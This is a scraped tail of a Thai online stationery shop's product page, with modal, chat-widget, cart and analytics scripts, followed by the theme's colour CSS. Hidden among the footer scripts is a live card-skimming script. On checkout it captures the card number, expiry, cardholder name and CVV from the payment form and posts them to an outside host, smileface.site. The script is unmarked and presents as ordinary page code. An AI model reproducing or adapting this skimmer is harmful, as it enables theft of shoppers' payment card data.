class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>  <!-- Modal --><div id="otp-sms__modal" class="otp-sms__popup"><div class="sms-modal-wrap"><div class="sms-modal-header"><h1 class="modal-title">SEND OTP</h1><button class="btn-close-modal" type="button"></button></div><div class="sms-modal-content"><div class="form-group use-phone social_phone"><label class="control-label" for="otp_phone_number">Phone Number</label> <div class="input-wrap has-feedback has-error"><input type="text" class="form-control" id="otp_phone_number" autocomplete="off" name="otp_phone_number" placeholder="Phone Number"><a class="btn-send-otp">SEND SMS <div class="count-number block-hide">Wait <span class="c-number"></span>s</div></a> <div style="clear:both"></div><small class="error-message" id="message_phone_number"></small></div></div><div class="form-group social_otp_code"><label class="control-label">OTP</label> <div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code" placeholder="OTP Number"><small class="error-message" id="message_otp"></small></div></div></div><div class="sms-modal-footer"><button class="btn-update__phone" type="button">Update</button></div></div></div><div class="sms-modal-overlay"></div><script type="text/x-magento-init">
        {
        "*": {
            "smspopup": {}
        }
    }</script>  <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/elephant-kangaro-staples-remover-เครื่องถอนลวดเย็บ-sr500-102807",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="aTNnN3ZrZTVicnQxdHdra2g4MWp4dXZvcGh5dG5lYWY=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="aTNnN3ZrZTVicnQxdHdra2g4MWp4dXZvcGh5dG5lYWY=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 250;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "102807",
                        item_name: "แคงกาโรเครื่องถอนลวดเย็บ ตราช้าง เบอร์SR500",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1766120814/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20624
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
